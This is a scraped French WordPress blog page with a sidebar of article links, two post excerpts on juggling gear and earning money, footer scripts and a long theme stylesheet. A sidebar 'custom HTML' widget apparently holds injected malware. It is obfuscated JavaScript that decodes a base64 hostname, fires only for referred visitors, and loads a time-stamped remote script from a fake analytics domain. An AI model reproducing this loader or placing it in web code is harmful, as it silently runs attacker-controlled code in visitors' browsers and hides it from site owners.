					<a href="https://globalnin.com/article/comment-reconnaitre-un-leggings-de-yoga-de-qualite/">Comment reconnaitre un leggings de yoga de qualité</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/conseils-pratiques-lors-des-accidents-de-routes-et-pour-lindemnisation-des-prejudices-corporels/">CONSEILS PRATIQUES LORS DES ACCIDENTS DE ROUTES ET POUR L’INDEMNISATION DES PRÉJUDICES CORPORELS</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/quelles-sont-les-missions-dun-operateur-de-saisie/">Quelles sont les missions d’un opérateur de saisie ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-choisir-sa-bague-de-mariage-en-diamant%e2%80%89/">Comment choisir sa bague de mariage en diamant ?</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/avoir-une-assurance-pour-partir-en-avion-aux-etats-unis/">Avoir une assurance pour partir en avion aux États-Unis</a>
									</li>
											<li>
					<a href="https://globalnin.com/article/comment-ameliorer-ma-connexion-internet-avec-le-4g/">Comment améliorer ma connexion internet avec le 4G ?</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive" ><h6 class="widget_title">Archives</h6>
			<ul>
					<li><a href='https://globalnin.com/article/2021/02/'>février 2021</a></li>
	<li><a href='https://globalnin.com/article/2021/01/'>janvier 2021</a></li>
	<li><a href='https://globalnin.com/article/2020/07/'>juillet 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/06/'>juin 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/05/'>mai 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/04/'>avril 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/03/'>mars 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/02/'>février 2020</a></li>
	<li><a href='https://globalnin.com/article/2020/01/'>janvier 2020</a></li>
	<li><a href='https://globalnin.com/article/2019/12/'>décembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/11/'>novembre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/10/'>octobre 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/08/'>août 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/03/'>mars 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/02/'>février 2019</a></li>
	<li><a href='https://globalnin.com/article/2019/01/'>janvier 2019</a></li>
	<li><a href='https://globalnin.com/article/2018/12/'>décembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/11/'>novembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/10/'>octobre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/09/'>septembre 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/08/'>août 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/07/'>juillet 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/06/'>juin 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/05/'>mai 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/04/'>avril 2018</a></li>
	<li><a href='https://globalnin.com/article/2018/03/'>mars 2018</a></li>
	<li><a href='https://globalnin.com/article/2014/02/'>février 2014</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>						                    </aside>
                </div>

                <!-- Posts -->
                <div class="posts-wrap col-lg-12  col-xl-8">
                    <main class="story">
													
							
														<article class="post post-22 type-post status-publish format-standard has-post-thumbnail hentry category-arts-du-spectacle tag-jongleries tag-plus" id="post-22" data-post-id="22">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/decouvrez-les-equipements-de-jongleries-les-plus-demandes-sur-le-marche/">
                <img src="https://globalnin.com/wp-content/uploads/2019/02/Arts-Arts-du-spectacle.jpg" alt="Découvrez les  équipements de jongleries les plus demandés sur le marché !">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/decouvrez-les-equipements-de-jongleries-les-plus-demandes-sur-le-marche/" class="title">Découvrez les  équipements de jongleries les plus demandés sur le marché !</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2019-26-02            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/arts-du-spectacle/" rel="category tag">Arts du spectacle</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     111                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-22" data-nonce="01b9c4d3ba" data-post-id="22" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">0</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		Animation très convoité, la jonglerie est un art de spectacle à part entière. Elle consiste à lancer et relancer deux ou plusieurs objets de même nature, soit des balles ou des massues, parfois des chapeaux… et beaucoup d’autres encore ! Pour devenir  jongleurs, avoir un talent et connaitre des techniques spécifiques sont incontournables. Mais cette discipline [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/decouvrez-les-equipements-de-jongleries-les-plus-demandes-sur-le-marche/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



													
							
														<article class="post post-47 type-post status-publish format-standard has-post-thumbnail hentry category-envie-devasion tag-38 tag-comment tag-euros tag-plus" id="post-47" data-post-id="47">
	        <div class="thumbnail-wrap">





            <a href="https://globalnin.com/article/comment-jai-gagne-plus-de-5000-euros-avec-une-de-mes-passions/">
                <img src="https://globalnin.com/wp-content/uploads/2019/02/gaming-1.jpeg" alt="Comment j’ai gagné plus de 5000 euros avec une de mes passions">
            </a>
        </div>
	
	

<div class="post-footer">

    <!-- Post Title -->
    <h4>
        <a href="https://globalnin.com/article/comment-jai-gagne-plus-de-5000-euros-avec-une-de-mes-passions/" class="title">Comment j’ai gagné plus de 5000 euros avec une de mes passions</a>
    </h4>

    <!-- Post Info -->
    <div class="info">
		            <div class="item data-item">
				2018-11-06            </div>
		
		
					                <div class="item cats-item">
					Categories: 					<a href="https://globalnin.com/categorie-article/envie-devasion/" rel="category tag">Envie d'évasion</a>                </div>
					
							
		            <div class="item views-item">
                <div class="icon fa fa-eye"></div>
                <span>
                     61                 </span>
            </div>
		
		            <div class="item likes-item">
				<span class="differ-likes-wrapper"><a href="#" class="differ-likes-button differ-likes-button-47" data-nonce="01b9c4d3ba" data-post-id="47" data-iscomment="0" ><i class="far fa-heart"></i><span class="differ-count">0</span></a></span>            </div>
		    </div>

    <!-- Excerpt -->
    <div class="post-content">
		Entreprendre et devenir riche Je viens d’une famille où les parents gagnent le smic, nous sommes jamais allé en vacances tous ensemble. Lorsque j’étais plus jeune, je devais me débrouiller tout seul car j’étais le premier garçon de la famille donc lorsque j’ai grandi, j’ai développé plusieurs compétences qui me paraissent essentiel pour quelqu’un qui [&hellip;]    </div>

    <!-- Permalink -->
    <a href="https://globalnin.com/article/comment-jai-gagne-plus-de-5000-euros-avec-une-de-mes-passions/" class="btn permalink rect hover-black color-black size-default style-primary">
		Read More    </a>

</div></article>



						
												                    </main>
                </div>
            </div>
        </div>
    </div>

<footer class="footer">


	

    <div class="bot">
        <div class="container">
            <div class="flex">

				                    <div class="copy">
						<p>2019 &#8211; Tous droit réservées &#8211; o0O° | GlobalNin | °O0o</p>
                    </div>
				
				
            </div>
        </div>
    </div>

</footer>


<!-- Up button -->
<div class="btn-up">
	<div class="fa fa-angle-up"></div>
</div>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/browser.js?ver=2" id="differ-browsers-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.js?ver=2" id="differ-swiper-js-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/libs/sticky-sidebar/sticky-sidebar.js?ver=2" id="differ-sticky-sidebar-js-js"></script>
<script type="text/javascript" id="differ-main-js-js-extra">
/* <![CDATA[ */
var ember = {"ajaxurl":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","google_map_style":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/themes/embertheme/assets/js/scripts.js?ver=2" id="differ-main-js-js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js?ver=2" id="differ-addtoany-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d22dd5a48bf34b50902709d49f2a91a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/css/main.css?ver=2
body_size: 20005
content:
/* Core Styles */
html {
  background: #fff;
  display: block; }

.white {
  color: var(--white-color); }

.primary {
  color: var(--primary-color); }

.black {
  color: var(--black-color); }

.hidden, .none {
  display: none;
  visibility: hidden; }

.thin {
  font-weight: 400; }

.bold {
  font-weight: bold; }

body {
  display: block;
  margin: 0 auto;
  overflow-x: hidden;
  height: auto;
  position: static; }
  body img {
    max-width: 100%; }

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
  clear: both; }

.flex-center {
  display: flex;
  justify-content: center;
  align-items: center; }

.flex-left {
  display: flex;
  justify-content: flex-start;
  align-items: center; }

.flex-right {
  display: flex;
  justify-content: flex-end;
  align-items: center; }

.relative {
  position: relative; }

.img-responsive {
  width: 100%;
  height: auto; }

.white-bg {
  background: var(--white); }

.overflow-hidden {
  overflow: hidden !important; }

.circle {
  border-radius: 50%;
  overflow: hidden; }

.no-padding {
  padding: 0px !important; }

.no-margin {
  margin: 0 !important; }

.default-content {
  padding: 50px 15px;
  margin: 0 auto;
  max-width: 1140px; }

.block {
  display: block !important; }

.wp-error {
  color: red;
  font-size: 18px; }

.disabled {
  pointer-events: none !important;
  cursor: not-allowed !important; }

.aligncenter {
  text-align: center; }

.alignleft {
  text-align: left; }

.alignright {
  text-align: right; }

.bypostauthor, .gallery-caption, .sticky, .wp-caption, .wp-caption-text {
  box-sizing: border-box; }

.parallax {
  background-attachment: fixed; }
  @media (max-width: 991px) {
    .parallax {
      background-attachment: scroll; } }

/* IE10+ Message */
.ie10-support {
  display: none; }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .ie10-support {
    display: flex !important;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    position: fixed;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    min-height: 100vh;
    min-width: 100vw;
    background-image: none !important;
    text-align: center;
    background-color: black !important;
    font-size: 25px;
    color: #fff;
    z-index: 100000000000000000000000000000000000;
    line-height: 1.6; }
    .ie10-support p {
      color: #fff;
      font-size: 25px;
      text-align: center;
      line-height: 1.6; }
    .ie10-support .ie {
      color: #fff; }
    .ie10-support a {
      color: red; } }
/* Other old Browsers */
.ie-support {
  display: flex !important;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: fixed;
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  min-height: 100vh;
  min-width: 100vw;
  background-image: none !important;
  text-align: center;
  background-color: black !important;
  font-size: 20px;
  color: #fff;
  z-index: 100000000000000000000000000000000000;
  line-height: 1.6; }
  .ie-support p {
    color: #fff;
    font-size: 20px;
    text-align: center;
    line-height: 1.6; }
  .ie-support .ie {
    color: #fff; }
  .ie-support a {
    color: red; }

body {
  font-family: var(--secondary-font);
  line-height: 1.7;
  font-weight: var(--text-font-weight);
  color: var(--text-color);
  letter-spacing: normal; }
  @media (min-width: 1200px) {
    body {
      font-size: var(--text-xl-size); } }
  @media (max-width: 1199px) and (min-width: 992px) {
    body {
      font-size: var(--text-lg-size); } }
  @media (max-width: 991px) and (min-width: 768px) {
    body {
      font-size: var(--text-md-size); } }
  @media (max-width: 767px) and (min-width: 440px) {
    body {
      font-size: var(--text-sm-size); } }
  @media (max-width: 440px) {
    body {
      font-size: var(--text-xs-size); } }

p {
  font-family: var(--secondary-font);
  color: var(--text-color);
  font-weight: var(--text-font-weight);
  margin-top: 0;
  margin-bottom: 8px;
  line-height: 1.7;
  letter-spacing: normal; }

span {
  font-size: var(--text-size);
  font-family: var(--secondary-font);
  font-weight: var(--text-font-weight);
  letter-spacing: normal; }

.primary-font {
  font-family: var(--primary-font); }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--heading-font);
  color: var(--headings-color);
  margin: 0;
  padding: 0;
  line-height: 1.2;
  letter-spacing: normal; }

h1 {
  font-weight: var(--h1-fw); }

h2 {
  font-weight: var(--h2-fw); }

h3 {
  font-weight: var(--h3-fw); }

h4 {
  font-weight: var(--h4-fw); }

h5 {
  font-weight: var(--h5-fw); }

h6 {
  font-weight: var(--h6-fw); }

@media (min-width: 1200px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--xl-headings-mb); }

  h1 {
    font-size: var(--xl-h1-size); }

  h2 {
    font-size: var(--xl-h2-size); }

  h3 {
    font-size: var(--xl-h3-size); }

  h4 {
    font-size: var(--xl-h4-size); }

  h5 {
    font-size: var(--xl-h5-size); }

  h6 {
    font-size: var(--xl-h6-size); } }
@media (max-width: 1199px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--lg-headings-mb); }

  h1 {
    font-size: var(--lg-h1-size); }

  h2 {
    font-size: var(--lg-h2-size); }

  h3 {
    font-size: var(--lg-h3-size); }

  h4 {
    font-size: var(--lg-h4-size); }

  h5 {
    font-size: var(--lg-h5-size); }

  h6 {
    font-size: var(--lg-h6-size); } }
@media (max-width: 991px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--md-headings-mb); }

  h1 {
    font-size: var(--md-h1-size); }

  h2 {
    font-size: var(--md-h2-size); }

  h3 {
    font-size: var(--md-h3-size); }

  h4 {
    font-size: var(--md-h4-size); }

  h5 {
    font-size: var(--md-h5-size); }

  h6 {
    font-size: var(--md-h6-size); } }
@media (max-width: 767px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--sm-headings-mb); }

  h1 {
    font-size: var(--sm-h1-size); }

  h2 {
    font-size: var(--sm-h2-size); }

  h3 {
    font-size: var(--sm-h3-size); }

  h4 {
    font-size: var(--sm-h4-size); }

  h5 {
    font-size: var(--sm-h5-size); }

  h6 {
    font-size: var(--sm-h6-size); } }
@media (max-width: 440px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    margin-bottom: var(--xs-headings-mb); }

  h1 {
    font-size: var(--xs-h1-size); }

  h2 {
    font-size: var(--xs-h2-size); }

  h3 {
    font-size: var(--xs-h3-size); }

  h4 {
    font-size: var(--xs-h4-size); }

  h5 {
    font-size: var(--xs-h5-size); }

  h6 {
    font-size: var(--xs-h6-size); } }
/* Tooltips */
.tippy-tooltip {
  font-size: var(--tippy-size);
  color: var(--tippy-color); }

/* Buttons */
.btn {
  cursor: pointer;
  background-color: transparent;
  font-family: var(--primary-font);
  display: inline-block;
  text-decoration: none;
  min-width: 100px;
  border-radius: 25px;
  padding: 0 30px;
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  z-index: 1;
  position: relative;
  transition: 0.4s all; }
  .btn:after {
    content: "";
    display: block;
    position: absolute;
    width: 0%;
    height: 120%;
    left: 0;
    top: 0;
    z-index: -1;
    transition: 0.5s all;
    opacity: 0.3; }
  .btn:hover, .btn:active, .btn:focus {
    text-decoration: none;
    background: var(--primary-color); }
    .btn:hover:after, .btn:active:after, .btn:focus:after {
      opacity: 1;
      width: 150%;
      right: 0; }
  .btn.size-big {
    font-size: 22px;
    min-width: 130px;
    height: 55px;
    line-height: 50px;
    border-width: 2px !important;
    padding: 0 40px; }
    .btn.size-big.rounded {
      border-radius: 50px; }
  .btn.size-small {
    font-size: 14px;
    min-width: 80px;
    height: 35px;
    line-height: 35px;
    padding: 0 20px; }
  .btn.rect {
    border-radius: 0px; }
  .btn.style-primary {
    border: 1px solid var(--primary-color);
    background: none; }
    .btn.style-primary:after {
      background: var(--primary-color); }
    .btn.style-primary:hover, .btn.style-primary:active, .btn.style-primary:focus {
      background: var(--primary-color); }
  .btn.style-primary-fill {
    border: 1px solid var(--primary-color);
    background: var(--primary-color); }
    .btn.style-primary-fill:after {
      background: var(--primary-color); }
    .btn.style-primary-fill:hover, .btn.style-primary-fill:active, .btn.style-primary-fill:focus {
      background: var(--primary-color); }
  .btn.style-black {
    border: 1px solid var(--black-color);
    background: none; }
    .btn.style-black:after {
      background: var(--black-color); }
    .btn.style-black:hover, .btn.style-black:active, .btn.style-black:focus {
      background: var(--black-color); }
  .btn.style-black-fill {
    border: 1px solid var(--black-color);
    background: var(--black-color); }
    .btn.style-black-fill:after {
      background: var(--black-color); }
    .btn.style-black-fill:hover, .btn.style-black-fill:active, .btn.style-black-fill:focus {
      background: var(--black-color); }
  .btn.style-white {
    border: 1px solid var(--white-color);
    background: none; }
    .btn.style-white:after {
      background: var(--white-color); }
    .btn.style-white:hover, .btn.style-white:active, .btn.style-white:focus {
      background: var(--white-color); }
  .btn.style-white-fill {
    border: 1px solid var(--white-color);
    background: var(--white-color); }
    .btn.style-white-fill:after {
      background: var(--white-color); }
    .btn.style-white-fill:hover, .btn.style-white-fill:active, .btn.style-white-fill:focus {
      background: var(--white-color); }
  .btn.black {
    color: var(--black-color); }
  .btn.white {
    color: var(--white-color); }
  .btn.primary {
    color: var(--primary-color); }
  .btn.hover-black:hover, .btn.hover-black:active, .btn.hover-black:focus {
    color: var(--black-color); }
  .btn.hover-white:hover, .btn.hover-white:active, .btn.hover-white:focus {
    color: var(--white-color); }
  .btn.hover-primary:hover, .btn.hover-primary:active, .btn.hover-primary:focus {
    color: var(--primary-color); }

/* Headings */
.bordered {
  position: relative; }
  .bordered:after {
    position: absolute;
    display: block;
    content: '';
    width: 51px;
    height: 2px;
    background: var(--primary-color);
    left: 0;
    right: 0;
    margin: auto; }
  .bordered.left:after {
    position: absolute;
    display: block;
    content: '';
    width: 51px;
    height: 2px;
    background: var(--primary-color);
    left: 0;
    right: 0;
    margin: 0; }

/* KC Clear Padding */
.clear-padding .kc_column, .clear-padding .kc_column_inner {
  padding: 0; }

/* Breadcrumbs */
.breadcrumbs-wrap {
  padding-top: 80px;
  padding-bottom: 40px;
  height: 350px; }
  .breadcrumbs-wrap .container {
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    color: var(--color); }
  .breadcrumbs-wrap .page-title {
    color: var(--color);
    margin: 0; }
  .breadcrumbs-wrap .breadcrumbs {
    margin: 0;
    margin-top: 14px;
    padding: 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    list-style-type: none; }
    .breadcrumbs-wrap .breadcrumbs li {
      display: inline-flex;
      justify-content: center;
      align-items: center;
      padding: 0;
      line-height: 1;
      font-family: var(--primary-font);
      margin-bottom: 8px; }
      .breadcrumbs-wrap .breadcrumbs li a {
        font-family: var(--primary-font);
        color: var(--color);
        transition: 0.3s all ease;
        text-decoration: none;
        line-height: 1;
        font-size: 16px; }
        .breadcrumbs-wrap .breadcrumbs li a:hover {
          color: var(--primary-color); }
      .breadcrumbs-wrap .breadcrumbs li span {
        font-family: var(--primary-font);
        font-size: 16px;
        color: var(--color); }
      .breadcrumbs-wrap .breadcrumbs li.separator {
        padding: 0 8px; }

/* Responsive Iframe */
.iframe-wrap {
  display: block;
  position: relative;
  overflow: hidden;
  padding-top: 56.25%; }
  .iframe-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

/* Up Button */
.btn-up {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: 45px;
  font-size: 18px;
  height: 45px;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--white-color);
  background: var(--primary-color);
  cursor: pointer;
  transition: 0.3s all ease;
  opacity: 0;
  pointer-events: none;
  transform: translateX(100%); }
  .btn-up.active {
    opacity: 1;
    pointer-events: all;
    transform: translateX(0); }

/* 404 Page */
.wrap-404 {
  height: 100vh;
  min-height: 650px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  text-align: center;
  color: var(--white-color); }
  .wrap-404 .page_title {
    color: var(--white-color); }
  .wrap-404 .links404 {
    margin-top: 16px;
    display: flex;
    justify-content: center;
    align-items: center; }
    .wrap-404 .links404 a {
      font-family: var(--primary-font);
      margin: 0 10px;
      text-decoration: none;
      cursor: pointer;
      color: var(--white-color);
      font-size: 20px;
      font-weight: 400;
      transition: 0.3s all ease; }
      .wrap-404 .links404 a:hover, .wrap-404 .links404 a:active, .wrap-404 .links404 a:focus {
        color: var(--primary-color); }

/* Pagination */
.pagination-wrap {
  display: flex;
  align-items: center;
  margin-bottom: 30px; }
  .pagination-wrap.center {
    justify-content: center; }
  .pagination-wrap.left {
    justify-content: flex-start; }
  .pagination-wrap.right {
    justify-content: flex-end; }

.differ-pagination {
  list-style-type: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 40px -5px; }
  .differ-pagination li {
    height: 35px;
    line-height: 35px;
    min-width: 35px;
    width: auto;
    display: block;
    font-weight: 300;
    margin-left: 5px;
    margin-right: 5px;
    margin-bottom: 8px; }
    .differ-pagination li a {
      width: 100%;
      height: 100%;
      display: block;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: pointer;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .differ-pagination li a:hover, .differ-pagination li a:active, .differ-pagination li a:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .differ-pagination li a.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
    .differ-pagination li span {
      width: 100%;
      height: 100%;
      display: block;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: default;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .differ-pagination li span:hover, .differ-pagination li span:active, .differ-pagination li span:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .differ-pagination li span.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }

.page-content table {
  max-width: 100%;
  overflow-x: auto;
  border-collapse: collapse;
  width: auto; }
  .page-content table th, .page-content table td {
    padding: 10px;
    border-collapse: collapse;
    border: 1px solid #ddd; }
.page-content blockquote {
  margin: 8px 0;
  padding: 0px 20px;
  padding-top: 30px;
  padding-bottom: 20px;
  background: #f3eeee; }
.page-content embed, .page-content iframe {
  max-width: 100%; }
.page-content b, .page-content strong {
  font-weight: bold; }
.page-content ul, .page-content ol {
  padding-left: 17px !important;
  margin: 10px 0; }
  .page-content ul li, .page-content ol li {
    line-height: 2;
    display: list-item; }
    @media (max-width: 480px) {
      .page-content ul li, .page-content ol li {
        line-height: 1.5; } }
.page-content ul {
  list-style: disc; }
.page-content ol {
  list-style: decimal; }
.page-content pre, .page-content code {
  margin: 0;
  font-size: 15px;
  padding: 4px 10px;
  background: #ddd;
  display: inline-block;
  overflow-x: auto;
  line-height: 1.4; }

.default-content embed, .default-content iframe {
  max-width: 100%; }
.default-content blockquote {
  margin: 8px 0;
  padding: 0px 20px;
  padding-top: 30px;
  padding-bottom: 20px;
  background: #f3eeee; }
.default-content img {
  max-width: 100%;
  height: auto;
  margin-top: 1em;
  margin-bottom: 1em;
  display: inline; }
.default-content b, .default-content strong {
  font-weight: bold; }
.default-content i, .default-content em {
  font-style: italic; }
.default-content ul, .default-content ol {
  padding-left: 17px !important;
  margin: 10px 0; }
  .default-content ul li, .default-content ol li {
    line-height: 2;
    display: list-item; }
    @media (max-width: 480px) {
      .default-content ul li, .default-content ol li {
        line-height: 1.5; } }
.default-content ul {
  list-style: disc; }
.default-content ol {
  list-style: decimal; }
.default-content a {
  text-decoration: underline;
  line-height: 1.4;
  color: var(--primary-color); }
.default-content pre, .default-content code {
  margin: 0;
  font-size: 15px;
  padding: 4px 10px;
  background: #ddd;
  display: inline-block;
  overflow-x: auto;
  line-height: 1.4; }
.default-content del {
  text-decoration: line-through; }
.default-content ins {
  text-decoration: underline; }
.default-content table {
  max-width: 100%;
  overflow-x: auto;
  border-collapse: collapse;
  width: auto; }
  .default-content table th, .default-content table td {
    padding: 10px;
    border-collapse: collapse;
    border: 1px solid #ddd; }

/* Gallery Post Formay */
.post-gallery {
  overflow: hidden;
  position: relative;
  cursor: move; }
  .post-gallery .prev, .post-gallery .next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 15;
    width: 35px;
    height: 35px;
    background: rgba(255, 255, 255, 0.7);
    color: var(--black-color);
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    opacity: 0;
    transition: 0.3s; }
  .post-gallery:hover .prev, .post-gallery:hover .next {
    opacity: 1; }
  .post-gallery .next {
    right: 0; }
  .post-gallery .left {
    left: 0; }
  .post-gallery .slick-dots {
    position: absolute;
    bottom: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    left: 0;
    right: 0;
    margin: auto;
    list-style-type: none; }
    .post-gallery .slick-dots li {
      width: 10px;
      height: 10px;
      background: var(--white-color);
      opacity: 0.7;
      margin: 5px;
      cursor: pointer;
      border-radius: 50%; }
      .post-gallery .slick-dots li.slick-active {
        opacity: 1; }
      .post-gallery .slick-dots li button {
        display: none; }

/* Preloader Wrapper */
.loader-wrapper {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  min-height: 100vh;
  min-width: 100vw;
  background: var(--preloader-bg);
  z-index: 99999;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 1; }

/* Preloader 1 */
.patheon-preloader1 {
  width: 100px;
  height: 100px;
  perspective: 780px; }
  .patheon-preloader1 .cssload-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%; }
    .patheon-preloader1 .cssload-inner.cssload-one {
      left: 0%;
      top: 0%;
      animation: cssload-rotate-one 1.15s linear infinite;
      -o-animation: cssload-rotate-one 1.15s linear infinite;
      -ms-animation: cssload-rotate-one 1.15s linear infinite;
      -webkit-animation: cssload-rotate-one 1.15s linear infinite;
      -moz-animation: cssload-rotate-one 1.15s linear infinite;
      border-bottom: 3px solid var(--preloader-line1); }
